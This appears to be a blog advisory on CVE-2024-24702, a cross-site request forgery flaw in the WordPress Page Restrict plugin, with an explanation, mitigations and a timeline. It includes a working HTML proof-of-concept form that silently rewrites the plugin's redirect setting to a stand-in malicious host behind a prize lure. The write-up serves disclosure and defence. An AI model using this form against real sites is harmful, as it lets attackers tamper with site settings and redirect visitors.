Security vulnerabilities are a growing concern for developers and users alike. With the increasing reliance on web applications, it becomes crucial to identify and resolve these vulnerabilities as soon as possible. One such vulnerability was recently discovered in the Matt Martz & Andy Stratton Page Restrict plugin, a popular tool for restricting access to specific pages on WordPress websites. In this long-read post, we will delve deep into this vulnerability, identified as CVE-2024-24702, and explore its implications, the exploit details, and possible mitigation strategies to help secure your web applications.
CVE-2024-24702: Impact & Severity
The CVE-2024-24702 vulnerability affects the Page Restrict plugin from n/a through version 2.5.5. It's a Cross-Site Request Forgery (CSRF) vulnerability that can be exploited by an attacker to perform unauthorized actions on a victim's behalf. This can lead to sensitive data exposure and possible unauthorized modifications to a website's settings or content.
Cross-Site Request Forgery Explained
CSRF is a common web application vulnerability where the attacker tricks an authenticated user into performing an action on the user's behalf. This is typically done by sending a request containing malicious code, which the victim unwittingly executes. Since the request originates from the victim's browser, it is authenticated with the user's valid session cookies, thus allowing the attacker to perform unauthorized actions on the targeted website.
Exploit Details: CVE-2024-24702
This vulnerability was discovered in the process of updating the settings within the Page Restrict plugin, where insufficient validation of user requests leads to CSRF. To exploit this vulnerability, an attacker can craft a malicious HTML page containing a form, disguised as a legitimate request, that would trigger an unauthorized change in the plugin's settings.
Here's a code snippet illustrating a possible exploit for this vulnerability
<html>
<body>
<form action="http://target-website.com/wp-admin/options.php"; method="POST">
<input type="hidden" name="option_page" value="pr_options" />
<input type="hidden" name="action" value="update" />
<input type="hidden" name="_wpnonce" value="[attacker-generated-fake-nonce]" />
<input type="hidden" name="_wp_http_referer" value="/wp-admin/options-general.php?page=page_restrict" />
<input type="hidden" name="pr_opt_redirect_url" value="http://malicious-website.com"; />
<!-- Additional form inputs to tamper with other plugin settings -->
<input type="submit" value="Click to win a prize!" />
</form>
</body>
</html>
Once the victim clicks the "Click to win a prize!" button, the crafted POST request is sent to the targeted website, potentially updating the plugin settings with the attacker's desired values.
Original References
Here are the original sources and references related to the discovery and disclosure of CVE-2024-24702:
1. CVE Official Entry
2. WordPress Plugin Page
Mitigation Strategies
To protect against CSRF vulnerabilities like CVE-2024-24702, there are several best practices to follow:
1. Update the Page Restrict plugin to the latest version, as it may include security patches for this and other vulnerabilities.
2. Implement CSRF tokens in all critical requests, such as form submissions, to ensure the authenticity of the requests. WordPress has a built-in nonce mechanism which can be utilized to prevent CSRF attacks.
Limit the lifetime of session cookies, forcing users to re-authenticate periodically.
4. Employ Content Security Policy (CSP) headers to help prevent cross-site scripting (XSS) attacks, which could increase the risk of CSRF attacks.
Conclusion
Understanding and addressing security vulnerabilities, such as the CVE-2024-24702 CSRF vulnerability in Matt Martz & Andy Stratton Page Restrict plugin, is essential for maintaining a secure web application. As a developer or website administrator, it's crucial to keep all plugins and software updated and to stay informed about the latest threats and mitigation strategies. Ensuring robust security measures, regular assessments, and timely updates to your web applications will not only protect your site and its users but will also lead to an overall healthier internet ecosystem.
Timeline
Published on: 02/28/2024 15:15:08 UTC
Last modified on: 02/29/2024 13:49:47 UTC
